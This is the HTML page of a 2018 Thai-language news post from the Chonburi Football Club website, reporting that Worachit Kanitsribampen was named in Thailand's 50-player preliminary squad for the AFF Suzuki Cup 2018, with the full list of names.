										<nav id="site-navigation" class="main-navigation" role="navigation">
					<button class="menu-toggle" aria-controls="menu" aria-expanded="false"><span class="dashicons dashicons-menu"></span></button>
					<div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-32085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32085"><a href="https://chonburifootballclub.com/">Home</a></li>
<li id="menu-item-569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-569"><a href="https://chonburifootballclub.com/tournaments/all/">Match</a></li>
<li id="menu-item-552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-552"><a href="#">League &#038; Cup</a>
<ul class="sub-menu">
	<li id="menu-item-32079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32079"><a href="https://chonburifootballclub.com/thai-league-2/">Thai League 2</a></li>
	<li id="menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566"><a href="https://chonburifootballclub.com/tournaments/league/">Thai League</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://chonburifootballclub.com/tournaments/tournaments/">Cups</a></li>
</ul>
</li>
<li id="menu-item-398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-398"><a href="#">Club</a>
<ul class="sub-menu">
	<li id="menu-item-459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-459"><a href="https://chonburifootballclub.com/players/">Players</a></li>
	<li id="menu-item-338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-338"><a href="#">info</a>
	<ul class="sub-menu">
		<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://chonburifootballclub.com/profile/history/">History</a></li>
		<li id="menu-item-336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336"><a href="https://chonburifootballclub.com/profile/identity/">Identity</a></li>
		<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://chonburifootballclub.com/profile/honours/">Honours</a></li>
		<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://chonburifootballclub.com/profile/stadium/">Stadium</a></li>
		<li id="menu-item-452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-452"><a href="https://chonburifootballclub.com/profile/organization/">Organization</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-505"><a target="_blank" rel="noopener" href="https://shopee.co.th/chonburi_football_club">Shop</a></li>
<li id="menu-item-32081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32081"><a href="#">Follow us</a>
<ul class="sub-menu">
	<li id="menu-item-514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-514"><a target="_blank" rel="noopener" href="https://www.facebook.com/chonburi.football.club">Facebook</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-516"><a target="_blank" rel="noopener" href="https://www.instagram.com/chonburi_football_club/">Instagram</a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-515"><a target="_blank" rel="noopener" href="https://www.youtube.com/user/ChannelSharks">Youtube</a></li>
	<li id="menu-item-11157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11157"><a href="https://twitter.com/ChonFCOfficial">Twitter</a></li>
</ul>
</li>
</ul></div>									</nav><!-- #site-navigation -->
												<div class="site-branding">
										<a class="site-logo" href="https://chonburifootballclub.com/" rel="home"><img src="https://chonburifootballclub.com/wp-content/uploads/2024/09/2024CFCLOGO.png" alt="Chonburi Football Club"></a>
															<hgroup style="color: #ffffff">
						<h1 class="site-title"><a href="https://chonburifootballclub.com/" rel="home">OFFICIAL WEBSITE</a></h1>
						<h2 class="site-description"><a href="https://chonburifootballclub.com/" rel="home">Chonburi Football Club</a></h2>
					</hgroup>
									</div><!-- .site-branding -->
						</div>
		</header><!-- #masthead -->

	
	
	<div id="content" class="site-content">
		
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-7247" class="post-7247 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-news-football tag-499 tag-192 tag----2018">
	
			<div class="entry-thumbnail">
			<img width="620" height="412" src="https://chonburifootballclub.com/wp-content/uploads/2018/10/26173856_1791004904542400_4539891202324973492_o-3-1024x681.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://chonburifootballclub.com/wp-content/uploads/2018/10/26173856_1791004904542400_4539891202324973492_o-3-1024x681.jpg 1024w, https://chonburifootballclub.com/wp-content/uploads/2018/10/26173856_1791004904542400_4539891202324973492_o-3-300x200.jpg 300w, https://chonburifootballclub.com/wp-content/uploads/2018/10/26173856_1791004904542400_4539891202324973492_o-3-768x511.jpg 768w, https://chonburifootballclub.com/wp-content/uploads/2018/10/26173856_1791004904542400_4539891202324973492_o-3-128x85.jpg 128w, https://chonburifootballclub.com/wp-content/uploads/2018/10/26173856_1791004904542400_4539891202324973492_o-3-32x21.jpg 32w, https://chonburifootballclub.com/wp-content/uploads/2018/10/26173856_1791004904542400_4539891202324973492_o-3.jpg 1440w" sizes="(max-width: 620px) 100vw, 620px" />		</div>
	
	<div class="single-entry">
		<header class="entry-header">
			<h1 class="entry-title single-entry-title">วรชิต ติดโผ 50 แข้ง ช้างศึก ลุ้นลุย ซูซูกิคัพ 2018</h1>
			<div class="entry-details">
				
				<span class="posted-on"><a href="https://chonburifootballclub.com/%e0%b8%a7%e0%b8%a3%e0%b8%8a%e0%b8%b4%e0%b8%95-%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b9%82%e0%b8%9c-50-%e0%b9%81%e0%b8%82%e0%b9%89%e0%b8%87-%e0%b8%8a%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b8%a8%e0%b8%b6%e0%b8%81/" rel="bookmark"><time class="entry-date published updated" datetime="2018-10-01T05:19:02+00:00">1 ตุลาคม 2018</time></a></span>							</div>
			
		</header><!-- .entry-header -->

		
		<div class="entry-content">
			<p><strong>สมาคมกีฬาฟุตบอลแห่งประเทศไทยฯ ส่งรายชื่อ 50 นักเตะ ทีมชาติ ไทย ชุดลุย ศึก เอเอฟเอฟ ซูซูกิคัพ 2018 ระหว่าง 8 พ.ย.-15 ธ.ค. นี้ ก่อนจะตัดเหลือ 23 คน เพื่อเข้าสู่การแข่งขัน โดย “เจ้ายิม” วรชิต กนิตศรีบำเพ็ญ กองกลางดาวรุ่ง เป็นแข้ง 1 เดียว จาก ค่าย &#8220;ฉลามชล&#8221; ที่ติดโผอยู่ในทีมชุดนี้</strong></p>
<p>หลังทำผลงานได้อย่างยอดเยี่ยม ตลอดซีซั่น 2018 ก้าวขึ้นมาสืบทอดตำนานหมายเลข 8 ต่อจาก เทิดศักดิ์ ใจมั่น และ เป็นขุมกำลังหลัก ที่ลงสนามให้กับ สโมสร ชลบุรี เอฟซี อย่างต่อเนื่อง แถมยังยิงประตูไปถึง 11 ลูก เป็นอันดับที่ 2 ของนักเตะไทย ที่ยิงประตูได้เยอะที่สุด ในศึก ไทยลีก 2018 (อันดับที่ 1 สุมัญญา ปุริสาย จาก สโมสร แบงค็อก ยูไนเต็ด 12 ประตู)</p>
<p>สำหรับ รายชื่อ 50 นักเตะ ทีมชาติ ไทย ชุดลุย ศึก เอเอฟเอฟ ซูซูกิคัพ 2018 มีดังนี้</p>
<p>ศิวรักษ์ เทศสูงเนิน, ศศลักษณ์ ไหประโคน, พรรษา เหมวิบูลย์, ศุภชัย ใจเด็ด, กรกช วิริยอุดมศิริ, จักรพันธ์ แก้วพรม, รัตนากร ใหม่คามิ, ชิติพัทธ์ แทนกลาง (บุรีรัมย์ ยูไนเต็ด), อานนท์ อมรเลิศศักดิ์ (บางกอกกล๊าส เอฟซี ยืมจาก บุรีรัมย์ ยูไนเต็ด), ขวัญชัย สุขล้อม (พีที ประจวบ เอฟซี ยืมจาก บุรีรัมย์ ยูไนเต็ด)</p>
<p>อดิศร พรหมรักษ์, พีระพัฒน์ โน๊ตชัยยา, สารัช อยู่เย็น, ชาริล ชัปปุยส์, ทริสตอง โด, อดิศักดิ์ ไกรษร (เอสซีจี เมืองทอง ยูไนเต็ด), มานูเอล ทอม เบียห์ร, สุมัญญา ปุริสาย, สรรวัชญ์ เดชมิตร, ปกเกล้า อนันต์, มิก้า ชูนวลศรี, รุ่งรัตน์ ภูมิจันทึก(แบงค็อก ยูไนเต็ด)</p>
<p>เควิน ดีรมรัมย์, นูรูล ศรียานเก็ม, บดินทร์ ผาลา, วรวุฒิ ศรีสุภา, นิติพงษ์ เสลานนท์, ปกรณ์ เปรมภักดิ์ (การท่าเรือ เอฟซี), ฉัตรชัย บุตรพรม, ศิวกรณ์ เตียตระกูล, สุริยา สิงห์มุ้ย, ชินภัทร์ ลีเอาะ, สรานนท์ อนุอินทร์, พิธิวัตต์ สุขจิตธรรมกุล (เชียงราย ยูไนเต็ด), ฐิติพันธ์ พ่วงจันทร์, สุรชาติ สารีพิมพ์, ธนบูรณ์ เกษารัตน์, (บางกอกกล๊าส เอฟซี)</p>
<p>ชนานันท์ ป้อมบุบผา, สุพรรณ ทองสงค์, ธนาสิทธิ์ ศิริผลา (สุพรรณบุรี เอฟซ๊), นพพล พลคำ, มงคล ทศไกร, นิรันดร์ มีมาก (โปลิศ เทโร เอฟซี), ฟิลิป โรลเลอร์ (ราชบุรี มิตรผล เอฟซี), เฉลิมพงษ์ เกิดแก้ว (นครราชสีมา มาสด้า เอฟซี), <strong>วรชิต กนิตศรีบำเพ็ญ (ชลบุรี เอฟซี)</strong>, พิชา อุทรา (พัทยา ยูไนเต็ด), มาร์โก บัลลินี (ชัยนาท ฮอร์นบิล), อภิวัฒน์ เพ็งประโคน (อุบล ยูเอ็มที ยูไนเต็ด), สุพจน์ จดจำ (กระบี่ เอฟซี)</p>
					</div><!-- .entry-content -->

					<footer class="entry-footer">
				<div class="entry-tag-links">
					<a href="https://chonburifootballclub.com/tag/%e0%b8%97%e0%b8%b5%e0%b8%a1%e0%b8%8a%e0%b8%b2%e0%b8%95%e0%b8%b4-%e0%b9%84%e0%b8%97%e0%b8%a2/" rel="tag">ทีมชาติ ไทย</a> <a href="https://chonburifootballclub.com/tag/%e0%b8%a7%e0%b8%a3%e0%b8%8a%e0%b8%b4%e0%b8%95-%e0%b8%81%e0%b8%99%e0%b8%b4%e0%b8%95%e0%b8%a8%e0%b8%a3%e0%b8%b5%e0%b8%9a%e0%b8%b3%e0%b9%80%e0%b8%9e%e0%b9%87%e0%b8%8d/" rel="tag">วรชิต กนิตศรีบำเพ็ญ</a> <a href="https://chonburifootballclub.com/tag/%e0%b9%80%e0%b8%ad%e0%b9%80%e0%b8%ad%e0%b8%9f%e0%b9%80%e0%b8%ad%e0%b8%9f-%e0%b8%8b%e0%b8%b9%e0%b8%8b%e0%b8%b9%e0%b8%81%e0%b8%b4-%e0%b8%84%e0%b8%b1%e0%b8%9e-2018/" rel="tag">เอเอฟเอฟ ซูซูกิ คัพ 2018</a>				</div><!-- .entry-tag-links -->
			</footer><!-- .entry-footer -->
				</div>
</article><!-- #post-## -->

				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="https://chonburifootballclub.com/%e0%b9%80%e0%b8%81%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%a4%e0%b8%97%e0%b8%98%e0%b8%b4%e0%b9%8c-%e0%b8%a2%e0%b8%b4%e0%b8%87%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%80%e0%b8%99%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87/" rel="prev"><span class="meta-nav"><i class="fa fa-angle-left"></i></span>&nbsp;เกริกฤทธิ์ ยิงต่อเนื่อง! นำ ฉลามชล เปิดรัง งับ สวาทแคท 3-1</a></div><div class="nav-next"><a href="https://chonburifootballclub.com/%e0%b8%89%e0%b8%a5%e0%b8%b2%e0%b8%a1-%e0%b9%84%e0%b8%94%e0%b9%89%e0%b8%ad%e0%b8%b5%e0%b8%81-19-%e0%b9%81%e0%b8%82%e0%b9%88%e0%b8%87%e0%b8%88%e0%b8%b4%e0%b9%8b%e0%b8%a7-%e0%b8%aa%e0%b8%99%e0%b8%b2/" rel="next">ฉลาม ได้อีก 19 แข่งจิ๋ว สนาม จ.ชลบุรี ลุยคัดเลือก ลุ้นเข้าอะคะเดมี่รอบสุดท้าย&nbsp;<span class="meta-nav"><i class="fa fa-angle-right"></i></span></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<div class="sp-widget-align-none"><aside id="sportspress-countdown-3" class="widget widget_sportspress widget_countdown widget_sp_countdown"><h1 class="widget-title">นัดต่อไป</h1></aside></div><div class="sp-widget-align-none"><aside id="sportspress-event-blocks-3" class="widget widget_sportspress widget_sp_event_blocks"><h4 class="sp-table-caption">ผลการแข่งขันล่าสุด</h4><div class="sp-template sp-template-event-blocks">
	<div class="sp-table-wrapper">
		<table class="sp-event-blocks sp-data-table sp-paginated-table" data-sp-rows="5">
			<thead><tr><th></th></tr></thead> 			<tbody>
									<tr class="sp-row sp-post alternate">
						<td>
							<span class="team-logo logo-odd" title="สุพรรณบุรี"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2016/06/SuphanburiFC-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2016/06/SuphanburiFC-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2016/06/SuphanburiFC-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2016/06/SuphanburiFC.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span> <span class="team-logo logo-even" title="ชลบุรี"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2016/05/Chonburi-1-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2016/05/Chonburi-1-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2016/05/Chonburi-1-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2016/05/Chonburi-1.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span>							<time class="sp-event-date" datetime="2025-04-26 18:00:58">
								<a href="https://chonburifootballclub.com/event/%e0%b8%aa%e0%b8%b8%e0%b8%9e%e0%b8%a3%e0%b8%a3%e0%b8%93%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-v-%e0%b8%8a%e0%b8%a5%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-6/" itemprop="url" content="https://chonburifootballclub.com/event/%e0%b8%aa%e0%b8%b8%e0%b8%9e%e0%b8%a3%e0%b8%a3%e0%b8%93%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-v-%e0%b8%8a%e0%b8%a5%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-6/">26 เมษายน 2025</a>							</time>
							<h5 class="sp-event-results">
								<a href="https://chonburifootballclub.com/event/%e0%b8%aa%e0%b8%b8%e0%b8%9e%e0%b8%a3%e0%b8%a3%e0%b8%93%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-v-%e0%b8%8a%e0%b8%a5%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-6/" itemprop="url" content="https://chonburifootballclub.com/event/%e0%b8%aa%e0%b8%b8%e0%b8%9e%e0%b8%a3%e0%b8%a3%e0%b8%93%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-v-%e0%b8%8a%e0%b8%a5%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-6/"><span class="sp-result">0</span> - <span class="sp-result">1</a>							</h5>
																												<h4 class="sp-event-title">
								<a href="https://chonburifootballclub.com/event/%e0%b8%aa%e0%b8%b8%e0%b8%9e%e0%b8%a3%e0%b8%a3%e0%b8%93%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-v-%e0%b8%8a%e0%b8%a5%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-6/" itemprop="url" content="https://chonburifootballclub.com/event/%e0%b8%aa%e0%b8%b8%e0%b8%9e%e0%b8%a3%e0%b8%a3%e0%b8%93%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-v-%e0%b8%8a%e0%b8%a5%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-6/">สุพรรณบุรี v ชลบุรี</a>							</h4>

						</td>
					</tr>
								</tbody>
		</table>
	</div>
	</div></aside></div><div class="sp-widget-align-none"><aside id="sportspress-league-table-3" class="widget widget_sportspress widget_league_table widget_sp_league_table"><div class="sp-template sp-template-league-table">
	<h4 class="sp-table-caption">ตารางคะแนน ไทยลีก2 24/25</h4><div class="sp-table-wrapper"><table class="sp-league-table sp-data-table sp-sortable-table sp-scrollable-table" data-sp-rows=""><thead><tr><th class="data-rank">Pos</th><th class="data-name">Team</th><th class="data-p">P</th><th class="data-gd">GD</th><th class="data-pts">Pts</th></tr></thead><tbody><tr class="odd highlighted sp-row-no-0"><td class="data-rank sp-highlight" data-label="Pos">1</td><td class="data-name has-logo sp-highlight" data-label="Team"><span class="team-logo"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2016/05/Chonburi-1-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2016/05/Chonburi-1-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2016/05/Chonburi-1-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2016/05/Chonburi-1.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span>ชลบุรี</td><td class="data-p sp-highlight" data-label="P">32</td><td class="data-gd sp-highlight" data-label="GD">26</td><td class="data-pts sp-highlight" data-label="Pts">63</td></tr><tr class="even sp-row-no-1"><td class="data-rank" data-label="Pos">2</td><td class="data-name has-logo" data-label="Team"><span class="team-logo"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2017/06/Ayu-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2017/06/Ayu-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2017/06/Ayu-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2017/06/Ayu.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span>อยุธยา</td><td class="data-p" data-label="P">32</td><td class="data-gd" data-label="GD">27</td><td class="data-pts" data-label="Pts">60</td></tr><tr class="odd sp-row-no-2"><td class="data-rank" data-label="Pos">3</td><td class="data-name has-logo" data-label="Team"><span class="team-logo"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2024/09/Phare-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2024/09/Phare-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2024/09/Phare-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2024/09/Phare.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span>แพร่</td><td class="data-p" data-label="P">32</td><td class="data-gd" data-label="GD">23</td><td class="data-pts" data-label="Pts">58</td></tr><tr class="even sp-row-no-3"><td class="data-rank" data-label="Pos">4</td><td class="data-name has-logo" data-label="Team"><span class="team-logo"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2024/09/KPFC-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2024/09/KPFC-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2024/09/KPFC-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2024/09/KPFC.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span>พลังกาญจน์</td><td class="data-p" data-label="P">31</td><td class="data-gd" data-label="GD">17</td><td class="data-pts" data-label="Pts">51</td></tr><tr class="odd sp-row-no-4"><td class="data-rank" data-label="Pos">5</td><td class="data-name has-logo" data-label="Team"><span class="team-logo"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2024/09/Mhsk-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2024/09/Mhsk-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2024/09/Mhsk-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2024/09/Mhsk.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span>มหาสารคาม</td><td class="data-p" data-label="P">32</td><td class="data-gd" data-label="GD">5</td><td class="data-pts" data-label="Pts">48</td></tr><tr class="even sp-row-no-5"><td class="data-rank" data-label="Pos">6</td><td class="data-name has-logo" data-label="Team"><span class="team-logo"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2022/06/LPG-copy-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2022/06/LPG-copy-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2022/06/LPG-copy-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2022/06/LPG-copy.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span>ลำปาง</td><td class="data-p" data-label="P">31</td><td class="data-gd" data-label="GD">9</td><td class="data-pts" data-label="Pts">47</td></tr><tr class="odd sp-row-no-6"><td class="data-rank" data-label="Pos">7</td><td class="data-name has-logo" data-label="Team"><span class="team-logo"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2024/09/Kss-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2024/09/Kss-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2024/09/Kss-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2024/09/Kss.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span>เกษตรศาสตร์</td><td class="data-p" data-label="P">31</td><td class="data-gd" data-label="GD">0</td><td class="data-pts" data-label="Pts">45</td></tr><tr class="even sp-row-no-7"><td class="data-rank" data-label="Pos">8</td><td class="data-name has-logo" data-label="Team"><span class="team-logo"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2016/08/Bkk-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2016/08/Bkk-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2016/08/Bkk-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2016/08/Bkk.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span>บางกอก</td><td class="data-p" data-label="P">31</td><td class="data-gd" data-label="GD">-4</td><td class="data-pts" data-label="Pts">45</td></tr><tr class="odd sp-row-no-8"><td class="data-rank" data-label="Pos">9</td><td class="data-name has-logo" data-label="Team"><span class="team-logo"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2024/09/Nks-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2024/09/Nks-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2024/09/Nks-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2024/09/Nks.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span>นครศรี</td><td class="data-p" data-label="P">31</td><td class="data-gd" data-label="GD">-2</td><td class="data-pts" data-label="Pts">41</td></tr><tr class="even sp-row-no-9"><td class="data-rank" data-label="Pos">10</td><td class="data-name has-logo" data-label="Team"><span class="team-logo"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2021/09/Logo_Khon_Kaen_United-copy-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2021/09/Logo_Khon_Kaen_United-copy-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2021/09/Logo_Khon_Kaen_United-copy-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2021/09/Logo_Khon_Kaen_United-copy.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span>เชียงใหม่</td><td class="data-p" data-label="P">31</td><td class="data-gd" data-label="GD">-7</td><td class="data-pts" data-label="Pts">39</td></tr></tbody></table></div><div class="sp-league-table-link sp-view-all-link"><a href="https://chonburifootballclub.com/tournaments/league/">ชมตารางทั้งหมด</a></div></div>
</aside></div></div><!-- #secondary -->

	</div><!-- #content -->
	
		<div class="footer-wrapper">
		<div class="footer-sponsor">
			<aside id="text-5" class="widget widget_text">			<div class="textwidget"><table class="table">
<tbody>
<tr>
<td>
				<a target="_blank" href="http://changbeer.com/" rel="noopener"><img src="/wp-content/uploads/2023/08/Chang2023.png" class="img-footer-sponsor img-footer-sponsor-big"></a>
			</td>
<td>
<ul class="list-inline">
<li><a target="_blank" href="https://www.daikin.co.th/?utm_source=website&utm_medium=website_chonburifootballclub_logo&utm_campaign=website_chonburifootballclub_230823" rel="noopener"><img src="/wp-content/uploads/2017/02/Footy-2017-07-Daikin.png" class="img-footer-sponsor"></a></li>
<li><a target="_blank" href="https://www.panasonic.com/th/" rel="noopener"><img src="/wp-content/uploads/2023/04/Panasonic.png" class="img-footer-sponsor"></a></li>
<li><a target="_blank" href="https://www.estcolathai.com/" rel="noopener"><img src="/wp-content/uploads/2024/10/est.png" class="img-footer-sponsor"></a></li>
<li><img src="/wp-content/uploads/2024/09/Footy-FBT.png" class="img-footer-sponsor"></li>
<li><a target="_blank" href="http://www.aia.co.th/th/index.html" rel="noopener"><img src="/wp-content/uploads/2020/11/Footy-2020-02-AIA.png" class="img-footer-sponsor"></a></li>
<li><a target="_blank" href="http://www.hemaraj.com/page/main.asp" rel="noopener"><img src="/wp-content/uploads/2020/05/Footy-2020-Wha.png" class="img-footer-sponsor"></a></li>
<li><a target="_blank" href="http://eurofood.co.th/" rel="noopener"><img src="/wp-content/uploads/2024/10/euro.png" class="img-footer-sponsor"></a></li>
<li><img src="/wp-content/uploads/2024/09/Footy-YG.png" class="img-footer-sponsor"></li>
<li><a target="_blank" href="https://chonburifootballclub.com/" rel="noopener"><img src="/wp-content/uploads/2020/05/Footy-2020-Pocari.png" class="img-footer-sponsor"></a></li>
<li><a target="_blank" href="http://www.nikon.co.th/" rel="noopener"><img src="/wp-content/uploads/2017/02/Footy-2017-14-Nikon.png" class="img-footer-sponsor"></a></li>
<li><img src="/wp-content/uploads/2017/02/Footy-2017-10-Airasia.png" class="img-footer-sponsor"></li>
<li><a target="_blank" href="https://www.samitivejhospitals.com/sriracha/" rel="noopener"><img src="/wp-content/uploads/2018/01/Footy-2018-18-Samitivej.png" class="img-footer-sponsor"></a></li>
<li><img src="/wp-content/uploads/2024/09/Footy-Cleanatic.png" class="img-footer-sponsor"></li>
<li><img src="/wp-content/uploads/2024/09/Footy-Fit.png" class="img-footer-sponsor"></li>
<li><a target="_blank" href="https://www.nichiban.com/th/en/products/battlewin/" rel="noopener"><br />
<img src="/wp-content/uploads/2020/11/Footy-2020-02-BTW.png"></a></li>
<li><img src="/wp-content/uploads/2023/08/Major2023.png" class="img-footer-sponsor"></a></li>
<li><img src="/wp-content/uploads/2023/08/Fitness2023.png" class="img-footer-sponsor"></a></li>
</ul>
</td>
</tr>
</tbody>
</table>
</div>
		</aside>		</div>
	</div>
	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="footer-area">
			<div id="quaternary" class="footer-widgets" role="complementary">
									<div class="footer-widget-region"><aside id="text-2" class="widget widget_text"><h3 class="widget-title">บริษัท ชลบุรี เอฟ.ซี. จำกัด</h3>			<div class="textwidget"><p>สนามชลบุรี สเตเดียม ชั้น 2 เลขที่ 107/12 หมู่ 2<br />
ถ.พระยาสัจจา ต.สเม็ด อ.เมือง จ.ชลบุรี</p>
<p>โทร : 0-3846-7109, 0-3846-7609<br />
อีเมล์ : <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="78151d1c1119381b1017161a0d0a111e17170c1a1914141b140d1a561b1715">[email&#160;protected]</a></p>
</div>
		</aside></div>
									<div class="footer-widget-region"><aside id="text-3" class="widget widget_text">			<div class="textwidget"></div>
		</aside></div>
							</div>
		</div><!-- .footer-area -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<div class="site-info">
	<div class="info-area">
			<div class="site-copyright">
		&copy; 2026 Chonburi Football Club. All Rights Reserved.	</div><!-- .site-copyright -->
		<div class="site-credit">
		<a href="#">Line OA : @Chonburi_FC</a>	</div><!-- .site-info -->
		</div><!-- .info-area -->
</div><!-- .site-info -->

